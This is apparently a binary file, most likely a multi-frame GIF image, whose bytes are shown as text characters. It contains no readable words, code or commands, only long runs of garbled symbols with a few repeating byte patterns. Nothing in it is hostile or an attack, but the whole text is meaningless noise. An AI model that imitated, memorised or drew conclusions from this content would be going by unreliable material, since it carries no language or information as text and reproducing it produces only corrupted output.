�I�dQ� �ѸAUQ\Z��g����{h�`{[U�7��$�:'z^S������P��sB�~�t*���[���&�����A ���$h@t���`�1��R����*k��`ҋ0�6𻖫���{�+ܵ�q��Z2���@�Ń_��kp��``�$=�?<�.%Yy�WS��GUzlE�9�8L1iY�S��JT�¿������a�ʀ,�}���\����SV�y�`�`���+d �Un�n�+,BHR�F�����P 1��++BQ[��6ġ�Q����1��m��#jP��e����!�P3kL�ys2���� c��H1FjsX��^��	ܸ�;�CA��)#�$HeW5�&e��'�$z��������tK̭Ll�SdCx�"ld� �;��T�J_�����<��AP�d�%/�υ��Ma��5-�G��yaP�`s':ue��,T�,�K|�LkT����3���{�Eq��ƅH� �P�����[^fw��o`ƕ���M0�"%H�����l���F�C <Q��+#>)+w��KܼQ�	Q2R����t�%/i���:S6x�n����$�ˁE	�p�uZ�H}�>I�ݣՠ��V�_=�'�׼�Z�ŋe-=�0��A�SP �*:���)�H��+�F �\��0AE5�)���Ɔ��M���Q�HJ��A�:����&2�p-�'N%<vKȃ��q��0cFƘF�Iױ��Q�,��p������2� ��xp�"��]�1��M��8RD�t���!63H%"/A9��%}�'=����mBh�Z�Q���]Ji��A�Lm�m��Z�Q���.	z{ɖ:��g�J��_A�L-T*.������1.]��>Mj���z�n(��)��A��lܹ�o⪤=E�Q�6;NI����/~��-�1&�ck��6��QJד��p��%�0���;d#&#�r�K�3����x�0�)H�������`� �����q��M���a䚞�����>�&lR&���z�n���P����^�xW$Q&�m��]��a8e 	�.�.>PA�z�~�Ύ��<�.[>��Z.D�qOl����>� ]�Ԯ���!18MS�~�h���9�]iV�t ���>�s���8��P��#?��u���~��@$軖!^}"�n����=_\�uc�%C�o8�8 �� p�A���T�dx�����p+ΰ�R�%O�3F�0�ZPϿJ	~�<K�>P	)�O^�P7��=o?w�蠾)�0�=�"�����p��1ak���9��U��X)�J0�|��K�>�1bt��4�\��n>0F�	b#�A}�~����,�/��� ]�؝������w
��ϱ_��0��\�Ԋ��xF������A�tU-��m�����`�2�#�`��_�����G_�0�+.���#���:���S�����4��l!q�����_�����A-�����	.d���C��ܡ��%W	.Zk��!	����@�|С��H�1e*4D��6�.	l�/��En>2�5S!�?�ѹВ�Ӂ��1Z��?	R)�u)�R�?b� �aQ�TcN�r)ԥ�����$�3gW�F����?\>|��T��]�[<�C���T�B���<��-)�a^������o&	�����7>�%�8�z���UxY!\�������L%�2��q�q�r'C�.�3f�B�^�3�!\����̐}��0y/T��?��y~I�� ��0�6y�!��l��j0������	�N�2�$�*S"  !�
 � ,   � x  � �	H����*4诡ÇBtHp"ă3jl(1� C��W@�ɓ(u�X�'�:�4H�M��8�Gc�ϟ@���	fL�A��)��S�<�1�J�꽆�l�$��U�u��`�Ί�Ȫ���'��8�U�ݻi���P�ڜ����@�Y�i	W�Y`�ԥ�S5��e�<{�ס_J֜��g��M��z����U�ɖ�Y���K�F�)b�a�ig�����ܪ����9H�T�����moǥG3H~�aK4t��:Hx�W5L�qh��Bg��du�#-�;�}����E�Q�q�U߂��T��RX�臚r��;�R�BN�CoU�=d����`9HXr�U����E����'��`@VN��"����S�f�bB2�#r<ƨ�S�8�$q���Q�В�6eY��	B!��T�X[Wb��h~9���i%FO&�����f�oq6珆�$�^��fi�S�h�E�Q�QJI�;�Y(|�A�=�ٌVڝ��F� [�~�j�?l�:Y�3
�iM���U�pj�g^{(k|�v�a:4�p+�$S���'Y�*�ke�vG �m�uf�hj7�BJh��R���@$W��?K=Z�@ ��9�C��l���\�ݾQD1�2��C���b�e&��[�t<c��R%�T�@&��DM7�K=��S�I�À1�J0+��@d�?)��K��x�.")s/= uk����$4��c\��%a4 5A!t/���}2A#�t6�4�m/5��,0��X��Z��3��!P�1��2|k��>�@P+IN���р6Y4Ab���[_�F��q��O�.tS���_�2�N�����?n/�S�"�[7暇q�����̄n���QF�,ޫ:Ԯ756�C�1�.P@|�o���T����O�7���3r�K�� ��H�B����m"�G�H�a Q ��p�)LA~�!"�ɂB�1��a�o�\).1���\� �6pz;���2�,� GDȽ��6��́4�B��i�\觐"�
(4��0�n��a��6��
u�A���4l/>�5���1,@k(C�攧ą!���!�r�� 
/p�.�P�Y�0�(�i��ΰ���p�CL��!Vh� ���,c�W=�a����0�j|o��\H-"	?�����*ɁPa����l��a�.��A%���(_i9�R��LA)�i�@� y[ټ����l� /� �dF0!��5>��  ����3��lz� aT%�����BAR�R ��?�pX�Q�ɴL���Mh@�xA�F��S P?�
� m(4I�
:\���TN��r�������xA,^��8�2����p:�@��b�h ���L�����t
5�ʏ~�x&H��g2�Q� 2ُ�C �W(���LZ����hX�F�+� ���Ad�O��p ���*�<�V0`X��t D�PWqXîb���Q�� :XH;
��~8CA�����2|2����iכ\����2�R;���@k�����eN����>=�,  �+��:�k�uD��]�?t�݂$a ��@���~D� ��p���ᓥ�h�����U��e�f��v!?~��6\�ͯ�^�Wa����O�x�<���%A���u��p��ˏl���?H�%�L�j~��Vٿ4� u��jW�g��)kS�m_��:�� uX�6��A�0r c��D�D�G��`
�Cph��Z��� ��f��B�� �J7�^=%,S �4��|�^���ڷ �6�<�.�a��B�q{�(?�n�>.��i��+X�:(P�!�����\Tg�h&H��6�8j��7�n]���h-E����4�B�O��?�D���I�6�i7����y�W��>5s��i�ذ\��G��PTtx�QGA�P���5��+E޻�K�!�a�u�I����/o��f\��H�0�>�w�}���`d�v��Q.?��iĖx�.�kЏ<�̀��H�Pst��V�\f���:�6W�F��sIG����K�A_x���FަZ��χ�q�l����
R�U��Օ%| Y4X wx��2B��X��T@�t�s�+�y^�w����5��P�oԅ��.lb�G��d�G��)����'x���2�sk0�# ��@ �~~�B���	{o~���^�����|�^��I��a�|gC3�� ���wC�W��}��°	ҷ	���d�x�7`B�yŅid]Pb�@��� �vn���z�0F��I`o &������N��w��k�s5��pS3�	1�a�v�}���psuh��pu��E\	�y�E��i  �6�n���pMRE>�]���'{�!�:1t�H�{���^c30;��g�Rgp� �%h�JiP\8ǅ��[a`�O�@JHFy��h�`O(�SXa��L�`j"F~ ],�~TpM�Y�v�qo�MXp� �MXRh�:�c��s0`�xa�����W��Vm�p�6�u�/���W�%T �\�0z8�e~'Wb7�	��$���@�6�M��ktBg�:�w%�R����(,E�����up��|ru_ \��`!xl��u�\�XD�X`a5�v?	j[F���X��	��� M�7��N��T�G��s�x���� ys���H�{0h��v�D�7uS�v�sE�aS�`: 0�8T��`��FaKIMJ�XK��`P)I�05UYpc�C�������`�|0��L&�4�"�tǖ8��&�AmB��S�`��v]��+�
�pn��P��	CUj�~�ɘ�8b�V;�b��i����i%G���Z"�$Ipi%��v%m��u.pu�xS�_�)�}��a0i`�\���$�v ��	 �~_�Џ�5$�~N�U����0eS��i�Ag���N���3P0����	`) y6�� ]��1����'h�F��P
�y�P��P�7nZvX��P� Q�P�	]�Ղ���68d�'9Z�G�u�8������`!�W��&z�1���O�����Y`�;	M�f�%n��P�PC�Paz���� ��bw(���Ue�uJW*Y�ZL�����*^Z��5Z�&*�.��yE�#s�_��a�	6�D@����fz�X�%�:��i�*��o�?���8Tc�E������i� �*����'�t|���8�(�[��_�������F @�5��m5�PD@ʐ	��	K�Th�@��)� ^ ^G�8CwO�
l�#��Қ��`�Vm����pZ�ɁW�W�!1W��S�X	�PA�ڮCU���{�n0Bt�0�$o�i���d@	tPPn;�e=�s��FGp���Wj
`Ǉ|�Ec�VZ�|g���d���c5�Si�P ��0��0�n@I�Ї6{�]Js8>@�DI��MC�c�Eؤ҈�iG`i@�	�H�����J۵�T[]�NQ�m0DtӪdk�P����P�U@M� Uѯ�p���@�
�$ܴE%^�wx7S��I��� 8$�5� U[�gSA��hj	��i�S�PTPÆ:�^@��[I���A	&�I��Tt�E�#I_2-;V�G>w��W�8�)G0��$����9����!Q��&~��4E��X5���������p��M�E!IA�2�"1Ļ��a���h��_<��9��g�O�h8i�H���� �@Od3Y�H������Y,|8J �քM��E��530cA@�U 6�?e�h��KW̖�$L/�����)J%�� e� R X��="�}+�D�s[�� Ɗy�0��7���MC[��P3-T60�>����D��ٖ��NF���N�����ǰ��a�03�@mkSFeZ�?�An0��S s�]p0Z 10,O��[����2+,2_�a�QP�5i/�|m�G���8Z�LV�����`�1T�G�<�:&a���>5L��U �Ư�dP 7�Q��M���Bx^�G9\ƙUҬ@9D@5�dC��l����K�h�	�h����8A�ð��d��<�#^^\{�f��QP Πd0��p��t0BUp�\ �_p/�Tл�:V�t�u�ڊ��k�p�բC�hm�sN}6��P;~s`o3>uS���A�k�9o��][���p>��M1�n��`0`>��/�St�B$�C��SmP
ȁ~�-}�7d!���<KR>ƅmyC"��g�P�3�3^�|��<�͘��;U�M����I5J��:3�@�0�(��3=����h���L\�8m'�_�}�qɃKT�����Ƀ���ؕ�E$����]n�?�Q0�0�Tj|��Eܳ�9��ʖcC�d���8��g��C�	dh����w�}:�=n��dc\�3�̭�Q_�H՜�o�Jz���+8@3�����ݹɃ�<``>c9�P�t;:ГV(NW��mpWN�	mPh��Wٗ�r�'�q~�����W�b>�0���3���UPY
�����PR��At0��f@9d/���>r��]
k�t� aP3�π���Ė�|�4�6�m��?����30� 9��;�����4�%��s�N�f`���/�T��� �M�h,}M���q�	lI����Ǡ=�S�2�Nx9�_@��>�l<H�͊���0J�>��L�E1M�@�����U�Q�8h�h��e`��'}{��mS,L1��e\E�l#���A`��Y�{�z�+bI X����n^P�@A0���I6d��x3�>��)e �Zȁ� 6V�h�)�W�VP�C�J�S��
.1/�d��=�q�;;"�¨3�m�f{8��
E�����@s�7��D1�7RWS� ������[��%(����N]`f[eg+AE�ٶ�/�����:�23�A4@1��Ҳ[7�Ti*��:��@DlD�A�� V���5� ����� g�������++٤?�����,��w�4L�<�4ٿ J���RP����&A'�:0˾o8���W;�Tm^�{�Ɗ�m�
d�Қ2Ԩ���"��a���F07V�H�5Â,���e���â%^�ಈ��E/d�)��0!1(�KF�L�2��OM�:jx���G�,zmpL,��1t���%Eb��#I����k���A��Z���LX�U)D�?�>�I��LY�/d�|�W��C;U��_�0��|ѦA�3��Bl(m��c�^*ՠ܉y9֥y�oF�IMZ�V��/_�i��Afb���銢�K/9}*Q6���a?�����}�(n�;�}�u�\����<����:�"�h����hj��B0@�[͢~�+2���B	�,#ϥ��=�P�齙b�I�&��@ʩ�h08hn/�t�H�\�쨮�"�G�ꮣI�v���ǂ �2��bj>+��-Rq��,��Ł,j��2<��)�H�iN;$R��V;r&&�N� �������H���"��ی���b(�:��2���X�"�B�F�4Z"���
-��3��������;�A�
�"�H1�e4�i��L�ȴ�"+ڸ��O�U�l�8���h[�����@��J�z�u�~��*ҡ�f�����o�5w�1	[q�b�=g7EW�>�tV9��W�vW��0��Ԣ �y4:��wE��1�1E+��;�L0$+W�K"&���wWK�j,jb�����F^���L۴Lo!�������V�mM�	_�Wk�u(c�(�`�ޫ1��[�V^�S��.�U<��U�%�s69��Uw_�����?t9������`��`�=��/|
#�)�*��vخ̛{N]���j�&�K�on�X�;�m�i%��9��*���u\�?/<�CgJ"	�OG�������^�T�n��GŽ�?Xz�y�U��=to�M���u�f]�&�,:�oE)��J���h�������DI<*B�� q�������C�B8�_�����Hb"sJZ���-��B��X� @� �c��a:2H��/HC���a�"�C vdO:�E�B&!dИ~1C�  X�!	VA��cs)b
�,hy1�!,�����2�a���U�`5�E���t�O�Q�T����p�3������3��+���H�b��#�0��<f��S9�i�r�A��V6< L�T����?�QIJ�q+� @�b"u�T���q,Ci�� Y6H&S��$�2)ЏU,���1%S������?�A~ `���$`D�� h�~�4�4���uAP@����>g��~ڲC(��D�XA�M
X����7���6���a �AE�@�'�B��q�@,]��oʤ�0��7٩��ґ�XGO/J�:^Х@0C +�" .J�a*�=F�g�l�R
�B�[��$1i�HrU�bť�R���0 $�(%GZ�P�X�S1� �"�3��lT�f��LW��j��U������Hp����Y���@�g��$�$ <;Ί����++NJ����XC���i�Qq	+Z��&<��LLkP�b���l*ѐ�"� �,�J,|�$��@GG2�CZ�e ���|@(8��������{������L��[�����<h��z�R\�t�(���~ԀXpjGT�T\�e��F1��"��������?xI1C|W��bE���,)`P�� �o���4��.�6��I�>�2�C$���)��A*��
����g�M"���z�����a�^����X��5k q�0�����7)	 �ٕ�]k3�|B�X�-l��t�
�"�@��J�:�A!�+C0z��[�[�y&-�jS4�,��%q�����H��	��R����E��,8�/�V �
��y�m�P�E��0@B ��%�(5MVL�ұt@p/�a��Ji8C
q�u�C�X�3<���� � �S(�T��)�0�.��?,�
�1D�lD���zD	��,�n����~�+Ϝ�6��Շ8����)ʚ4�g_Iɺ���X)T֔p�]%P;WǤ}pp\XF'^�����|���3b��h��L6)�J��@����&tk�]HJ��X��eR(���:ڹLb�s���U �!�|9���>��̔��,kɬs�`�?Z�eG���I�"�9��nh�Q&��Et0>u�$�3�@;(a��w$Y��$�.ߚ���<D;>�z;��P����M�L����7���T~Be���ݑF�t�V��5@<<�P�E��������
^�XR&5���v�q�:4$�	�XI]��b�8�"�B�<�[�"�\@�S���$���)�������6iZ��(Z�/� :b3������1��; ���M����+;���	�ӂ
���)�>��*iu�;0������1�@�P�ԁ���c��9��M��؄���X�X�At�����CJ(���$���{�������%s[�;���+�n��.hA�	78��A���q8P��iӰ�𐎠�:,�JX7X�pQ� ��I��B��C���������(��?@@*Ȱ�H@Ő ֳM��Cd��EQ�T�/��2\%`D�X���Eg��K�ţɄ�x2V��� �b�?s@���X�����*�F<Ǚ� x��C��N�D�'�f`���s�9��Xt�Y|�����E	��L�	C��3�l��u��^HZ�I��iGv�w�͠��˸����hI�l�o�/����3�f4\@�l�	%��Q����V
�,��|�t�2,I�,I�����xI��I���fĉ��H���K�*���(@�3��������(�r�<E�D�Kz,G͘Jb�Kiɔ$���J� ˻�  !�
 � ,  0 � f  � �	H����*\�0���F��P���PpQ���Z�arl���Bj����%�2�dj�h�͟)��3����l�&�6m.�t̥�L/�y �$A]"G2���_]`�K��_@
l9��@\4a
�C����Uf�����e��Qڔ�@1��+��ZbH��ز�0��h0�?(���f�ѥ�T-���"�>���%É2���pb�c������#��C��Az����q�bu�N��N�����akl��M�M�ݾ��s��.���T�o,ʖ/y1�F��&"����@������@E�p�w��AtD�\�|����?)���|��F ��_U^-�f�4L��'O�؟Jy1�g	]@��Q�@t��ʓQ�ZAZh���A�QJ#2��nXaE
�1����I�A,����0���iPXU�2^�%`uĊ�TXH�1�d�� �3�	���D���F���fhZQGg�(F .��pF)ș�H��\ %�4�?V��
���@P �kt�`�?�Z�ϵ� �0t�����MP`��f
����gX`�������&� ��&�n�G���3ڔq,E<�8C�.DIV�p��YC�TW�$���
����Ȼ�?g�!��0�KQe����m"��w�1�?0��-ˑ�V��tA����Ď����U�L2.�{/�,�q�hXaA���AFI�,�	�t1Pz#�������%ڴ��?T�G/E-P�I�?��y?U��E��u~�^^2v
u��v
�H 3��}nēI`@�z�w�ԑ�.�E"
s�'?P;U-�:�c��2d\�j�d�5.a( �%g�n:p�|������Bs{E@��n�ߗ0��� `x
>��ƺe�GeT�!�\	�Z*G��� <q�
E�xt� `JaT�h���JQ����+�c
��?��޺�?��C�6a Oz���:�Q=�9*1�@��dr|���Ea(EP7�hPap���E�"�Z�	�җ������ԡm��@ڰ�@ @o���#��0` q�Q^Bt�D��#	w�Z�*�z<$0f�bP��2�0�Y�aB�8��CICIՀde_k���t��>�z��҆����x��I*��ř�?���݁y�c�:�`�ʀ(�4�&9I�P��^ 
'��/�s� �lU;���7�G�.QD�{�����`R�GL�A�YY0� �����iRS���	O��M�$e�k[��Q�3J��@�!1�u�|�����K����E����ҟR�$eiP���T��,��jb�|�hG��|3�J��Px�9�t�sH�^���19�|ֳ6��
4�f��A(GTb��孂<R C��C	J��/�ͤSENpB�0 :S������ÝB 1�������/СP��Ӂp+`vU�@*7�z� g�(aS��,�~t����aSg/�26Esx���RZnBm(�4�34���7������bʵ8
֤�ƼvT-��k ^�ق�|Q�G�$�c[H��CX 4�eqa*<{�am�4��K��n���^W+$��?da!r��ѫ�#��Z����5�*��{�q ��|�t� oy��r'8��0�K������x �|�xt4�V+XF�33�Hu|��-���*����A1m�Nߦ�@�@x����No�}���ن@v�o*"\Z�0�S��@��g�'2���W���Otg�����E���Xڳ>�S��b��G�ϫ�<s�i��Yiu��BW��������J��2 ��h��p�����.�	�j��	��?z��Gh��6L�� )Ȝ
Ց�EC��gV��^)��*:��z� ]u=�4�Q�]��$a<`
Þ�&���S�� �����*dS�(��P�^�G�%D�@PHnա�!<�*k/X@�8s���GX!�?��Ye���&2��p��u���cPB������	�%��!f���N� �8}$�#�^tu�����&�U��| 5'�P�|jt8�O/�&�NB���t/@SEٞ�e�Q?�Vr�G�%x�腐�y���A!a�"A�����)� @�?�a��n����U�
�&� 	̆XH�#���-����m烼\n�@���mKm�|V�?���?<�Z�*��p
,��њS0U ���'���j m ��@4 4��o�t���=�K4�G���?�L���V����?//`@T�$�b-T�(U��_�Bl�B,�+d�E��}��5���i@FK��`ȶR0�~ku|T��,��`���Q	2VR5I�Q9>���>p�p��(>��A@l`�B��'3�	
�	T`!H��}�3!���z%�i���#h`Pd��	!	!�w1�'��W�W9T ��C�F�Ò
�dαFXᇸ����P�G  T�2�� �'`cVi,�0#(pg8K5�V�U��+p��7A-�$�y���x~�B%A�tPk��p,D �B�p>o�	�P��2�ҁS�3�\�p/vrp�N�8C&DV�0��"W�hàt!!�^
��#|�0ʠ؁-����*�!���A���� V��̅&��#Wi}@�v��6{�4p��7��:�k@<1�LD@+�/�48!�<R�������0���R3�	��d�g`0�T A���M��V��AIs��xY�0��i��`�4HDt�*�#~�#�$�8��� T !�W�d��hJ !P��d��sS�B��gT�yY�0u=H/p9VrV D�VB~��$���'PK�ȁ��n��wY�z6�����_@ʀ(1���dY�f��W� !6~��isS/Bi��n6�ep3*>a}� ��)�+VA�	C�8y�gU���d� ��2�PfG �Z�qB �$�����7u�'OL�B�A�f`�(�	�pa0*)qpD���A~Rdȁ��W(�(
5yi�J@=�	A��^�À�1g��0�EЏ�u��Yd���f`C�gPj��\��~$P�� Ƙi�S����/�p	R���P�C��Q��A`���R�n��`Y�A�c�dh#V���U�`0eO�u�}�@&j�����#��=R��!�5IyI�	��^�)��>�$Tr�U�d�p1������Gq��d����S��Ke�`3�V۸z���Y��p���0�ɚ0�c2�)�IQ35n�(����n0�3	!�F�@A���pQHX���1��	#mpl}�)��9��j'nEd,H��i1Z�j�R(��L�45��������2)��6�n F�!�#c�hh�=�YR�\� ��3�0�ɰ�7}��,�Q}@q������)-�^�P��@�P����~�p�)�T�5�8"y�j$8*"�u"�r,��݇l2EScf0s�7%LCvp��H#�(Q�I��`$x�0�� �n�� q����U�Іp�KX ð Q���E�s"�bc��3��k�2d� �f������/`pa�#�GO����Qx9��4��yq�Z���S G���ӡJ`F�Or�i�_ ��{�,A*a&Ԙ0Qm�w{�c����O�s�wR�۴��';�}rD��!�ҏ����P _p�q��w���$��iZd���n��<��ˉ*'H�� ��0>�Gc໩W'�3HV�"���
��{+�{G5U�@�����1q�)�غ�0�07�#�h��@e ��/�U�����0��&�Pl?�ٕ�{`p��[����d0�8*v�#T��Z���V,��^P���)�p�7��__�Aч<a&�b���NuO:�C���Ƽmp���.�p؂��k�9y碀x�L��gS�Q�o!���F�2��{��7����B��@��PHb �ɼp��:�i��S�n����A`La$1���R�P�mh�����)Fr�b�Ph�^�� �2�ƿdx�htou	 d&Xv�����˱�j)P�Q��#f1�L,�3!5|����a�7m��	�yc�U��x���)�2�
�0��0`&g a�X��uXp��E$��#!$�!��Q�h���90�6�8�prk��,/��{����x͗�@JH-~	c<�7�3T�Q��VhyD�������G,��k�Q��,9�\��!�)ױ��a���B	��Q k௱��vwi@����I�ATAl�FG3֬ȭ�lD@C*��<6�����q�����Z�o�
�׫�9����{Y��l9�N8���F7RdF��J�*��.��7�����=��qͫ+�xM���n��I�2h�a`4l9$+�s��H;ӻ�;U�}.}�<�W��Zp�����{}���e �k�� -(�l)�l�|Ҋ�$���B@��15��<@ �;Q0���BE�;���REK*Q�}�R�������A�&=�]à4y��L���li�{m�aQ?�FZ��4��sS��k1>�Mg�a���11�,1�Jކ}Q����5��-��!�ф�>;��<.c�J��a��7�1���0d�<�Z��]N���N������;~�Q�]ܱ֚�P��@�皴����/Dz����A��z�Ȯ��{Ё˭��g񡋘ļ�&�Ԫm#�ބ]�\��'��{h!Y��| P�h�ٽ��{4�S���^�W!��_ҥ����D�^r��Z�44�]�`�A�!A�%1�C�J@<��}�N�^�F�����n���n�,�K����%'�-:��{����A�N��ɓ�qݗ~]�m�b�8�P�!	���Ё���I ǽ������v�u�u#A�4�I	�.��o}�a�z���sxk_����1�c��Z�������4��W�0>�H����Q�ٝ���8(��CZA�	�	a�o�v���S��D�}
}Β����lO+Aa4!�Q�]o����_�
�4�O�Q��D����Pn��C	t����JQ�d�خ��K��_ �6D��С d�)Q����?Q��F���A�X��E�5n��1�,J�����0a���%@.}����j��W��O�A#��BL�?DdI�HE�<����a�֫���W]IŎ��C���R��X(H��U�C�"�> �Б�D�p!�y���?ߜ�t�5��R	y�d���i�ĳD�u[��7��1_��2���z:	P��AR�f���x'YX�"D�@�-���|��/*D��l)Z�u��r�ư|����-6�H��6c���9��;:�$��W c3�>�A���g
����H�2H/�ƚe�4B���kG��u�I�""B���b ��!����"i#=���� $"���6��C"Cl�H;C���g�gF3��
*1R���hG#�L��?�;��'����,e$����Q�
D���"7/D����xF���jl*rA(�V�":���K#j���C��@�h�� @�'ɈȐ)��;�1�K)񔼌
�,���+���� ��#-z���@��!: � IIܵ�?,���C+"U��Q�&���1�걢�;�����^��Ј�7�X,���I�����I*B5�I�M
Ƌ�0�l�8�Ω$��P��펳.�ˊ�QX�F%JbfȢ�"�����m�W�.V�"_E��KҸ��Ns��M$n��w7���I���b�l$R�Ɋ
�Y�>�"�I����a�����\�7"�����P;A\����� ���^�p����b:	�:�#�D�O2���n��&��]�X�� �"����AL,2�n�u�%�b�ٕ�H��#�=���P~-����y
�1�6"+;��m�E�����X�~R��x��w�����ɯ����C���H؊b9�U۳ۢ�#��b�j=���Z\�^FZ$'��lw���＠/�y�2D@  !�
 � ,   � x  � �	H����*4H �ÇX �zât�Hq��jEz�(������u�²�˖���l����a+i㸰�ϟ=1��Ю�Q�D������~�2ɠd��g�Z�0A���'��%���hӦm7tH�9&zk�vH�|@��ͫDT=���Z�!O�8�O�,��3��˘�X�eP_��C=�_+У���ߐ�AS�K���(����h&.�vԻU���=��{����|�t4v�G�hwR:��x����i�|m�C��C�8�,EL8RO�Q+(�&ߠ�}��$h����CT�	��7^�0X_E�g�^�1F�b��J��0_}�(ї�!���Vj� A=DB�.6�(��3Ĉ�FM?��x@;Q\h�On�N?P��C���J��g�t�T�;O�M'�O;5�@��y@f��\�N�!��ØU:��xG�P����$�Ϝ4�39�Č��OF �p��3�t�Fh�N�6F��c�Pf#����a����mp���1�5ac��C8�)cHD�8 �A?E�eP~��A4�2��eЏ���Pի�
E�.���A?��Kk���K,����q	Џ���AݴC+� po�F�CM�ݞ�c��q�?���_+NI�_{���B��1�#����a!A�3w[;���	��X���w���;|�&�<CLQ�r>�aB��E��3߬�����Q���j7���F1;O�B?N�-�	(s�\lK��N�7 �`�m|���:���3E��v�-vH��6wYL�)��b�	do٣���ۀ s�9���"�QO���jԀ�q+S4��_������9�vZ�s�?#����8;}����Jɣ���Y�����2~�/eB����[��=_����0�g��i#��m�3����Fdic�6R�Q=� `y�_��e>����Z�#<`e��<�ƴ"8��LW��q��/��JCC0���S5�5�>!;�3"�<� �h����! N�jE?���t�k1)�>ց/�4_��#�"C���"`��DC�!�A/
��3�Q]�!� "�D�4=�?��j`�(�P�@���~���u� ��2X�(�X���G���f$H5�t�uX#���܀|�c	eX�6���V�R�l�@���� ` ��P ]��nЋ�%d�$Y���G|�,�y$W%�P9�G5�@9jP�P���0�/��A��(�P�?,�
Y��<��N���aEA���j�r�h%,*ft ��5r��_:���,wh9�x�H��υ�� ���Hٚ)�S ���P�0\���d�Lg*Ӂ���CC��aRT!�F=0�ю��
�@*+���"��)�hP�R���2m�V�@S��T�;�Q�ӞL��YA.��
q�
D�����@�����
чtQ՗n���m�?İ؂���n�C)����5�`�.�x0�x�eB�I�$5dP�W*T� ��b[��TAh�a��X�V�b	҆a��X�J_�!` ��1��u{��A�QT���pCJ	r���A��5����N�i@ц���
u�o~����*6�8nd%��7ō�B��Y����ưP�Un �hZ�;j�J��� ^�
��x�_��ނPB:H��jP�8�}�_��W ��N%�S_�Â�̋tAflB�h/A"�14`��0h�́��r!.�P��"��8/mB@���:x�A�������~�k��� &2s�,76�
w�2A6�a��}���0ka�t�ݬG�@fTᩔ��F��5'$�C��ł��� @c��/x��������Op�_R]��A�+0�xA°�< ��	�7��a/@ ���Cmj�(:	H�?�!u����2�AXZ���ε�y��:���k�G�'R�B��3(�0\��X� HA��6��e�v^��͎K"��"� �ن:�	�I��U��vû8 �C�W߹Fî��[��C8eґM(�@�c��\�}��9N�2���/2�
T���'W�A������Tp��{[��g���mm�m�������b`p^`�@\<��Ѳ�(��  �@ֳNT�@��r�����~�R���
��5R`�KX�����.�.h#���d���5�z ]`l�� ���]O�Mj��5X�?   P X�G���-����_~�ѓ������s]��i�}���'�г'�vߓ����. � �`bpq׶a�|�W ��
5`}�  �P�
هy�6��n���'�p԰S` _����up	�g3pg0`Vl��f�'a`u P�t�P�ǧ��U/H D�P$�0}X�� 05���
&�"H��n��)8``U�W:�m�rht�z�V:hYk�	H�����X�7�	} �kPצq����W��
x���$@[���bWd�j$��p��Y��r�[q�G��P
���:H��h}���h0}��/�{ a�h���צx�|��� ($ 0V�`y���jEa� h�V��H�� ��� ��K�g�6P�]���H�h���(ub�hQ��`|�q�e�P(�T�Z Z8}W� �T�bb؍�n���5��� ��(eP&Ɏ(	lyX ��°	/ ��X�(/`x/�l��X����gm�XQ�|�H��H�@+�� �Gr~���pn��n��y��� �� ���k�R��z�� ii�O�����L�/� ;���mP
�aqS�Ɨ�h�
�eO��X}��$�X`}ט����T�`�nQ��$����e� &��m�
	�iY
��D��PL�i`9��G�1�uP
h�`C��h|�P
N�|( �(��x��	���i�@�0�`�E����p�i�'�p	i� � �yq)lp�pv� u�����ٛu����a��`ɗa���  ��&8�P9}Z�	��}�w}E��j-�n*W�Ɉ�h�'y�� ����	��f)VG�ps` �py)�i�/��k���ї=�����0 �7��P.׷ �}$�u�� �$�]�
�I�v �n*�@ +I�+j�)(�c5�g�)pg��'�2�P�6� 1�k�����Y�?Z�:)��g|b�PM�i��+�� �����0�LB�����
�9�6�����RiZUr(�0�p�r��������ȷRu�_s0�`�`h��h�H���I�?ڋ���Xqa��I�0 �j�������0+P.5 �p��Pajv�Z���irw���Ut�k��g���[�g ƪ	Gp/�	ˋ�*H�٣�؇��k�����GQȩx�5��0 ��*}��Z����fW��8��c6H�5�U�����k�`7jp�s����z	m�w�ț����ؓ�ڱɭ�Wפ�@��P�����$�
��番�I�b����i� uh�w&�<k_?��6Z�7:�G+ {���XV�P�a�
ы�𗑺��Z�@� y��Ԡ�v�uh���v�p{v:0zh��
@�g���{�u��6ȫspk ��G� ���z�aP��K���d��:Ԁ(�����
�	��u��^���j��IP��+��4�c�ugk��z:;����D{�{�	�+����� ��ɨ@A|�w�e�xj�x�mO8"���t�b�����F�QP�pɒe�vz_p��z{�u8�{��������6\�h���	�G�]J�qO�>^�BLO�f� g���n���� 5�cu �785��3P���+�v�
�P��o7)�
��{Q|Fye���>���]�p^楪I���v^`��i�U�:g'|�Z\���]��7�
ƿW�:e�A�Ez��P8�sV:�|�7�0f#&�{e�]���:�e!�aP
b�U�9��[��W�s`J��uz�	��ɓV��m�?�V�Hh�V0e ��Ր�b��R�UjG�n���I�f�� Na��z����t8��l {�]�s�	 a���E:�,5��|�h�p]}4Qua䑔�LaWF�^o�n����P �_���Ep����X�r��� v`�\�v.H������?�A����u

Z�õfN߅Rv��Hܕ�[�AޜN���pq �k*���¾��s������3��F�G�>a��~�1��:���^VQ�QC-n��6���^`т�LQ0�oK��P���i��]
v`G�
|��\l v��am�I/�~?Hx�FךG���c_��9�Gs=��iI�G��oV�/���dA�E@��T'����}l�
��l |�ia�X?� \/ ��k�
����a���ͼYuqR����E��U`�QNA@�6��UTp�n�;d 9��� �� i���7�m�g!�Iț)�g ���ǉ�����Y��Q�tNÀ�Ɛ�OJ���<�H��`ѥ�Q0�+����^�S^�G��Jf�G`����5�����b��z1xm��]�Me�HA����Nd���
��j���D��1�Q&2�pU�����UQ ����
0�2|���̿�����`��~�Հ�J@��!H�t��fr��|o������^ rw]f��R<q�A����4�]�� Ǹ`�������Vx�����1� ���pm^�:`�mv}��A����J b�.r����`A�T�Un�T�g�~h`U��mp	/ �@���q���+��-U��p�f����PP 5���J`J�sLsEҐބp�mr�X����F ��U�X;����0�x�]�w�F�u0���-�PZ��g�ݕ$��]ߥ��]��4rʠ�P!w�� J0ʀc �kc��@6�[��^�l����`m{1L������~�^�o/���d"�@�3N��p�@ H���GcATA0�Q� �� Y���h��𓾘�V��q�l���7d(�V�aZ#�p��F?~�PZ�^N�A�A�1 +ud�"T�dN���fm��ˣ�����g�T��1�������z�q��vD��G�rJ��U���C��L�ձ�G�]9e0Y���)�k#����¼@������r0P�5e�x���?�:r�H��C\'�ݹ�1I������O���8*Qf�L2t�=,�� ����x�֔Z�K먴������^��Ǡʋ7��$Y������/�A3�<xf�������E	Δ:)�IfA�z�a����Y�f	h�Mũ5����jb����Rf�S+�t0M�e=�=h�#���M>�vpږtW�K��a?�����ۃQ�D��[��`v��WL�6)�9�B̃K��Y���Ďg<�����v�I�V��_�/��m/ ����X��� ���Y�I\R"�'2������H��1>R��h���.)�2��9Ƣ.���v�-���;��A��Z@��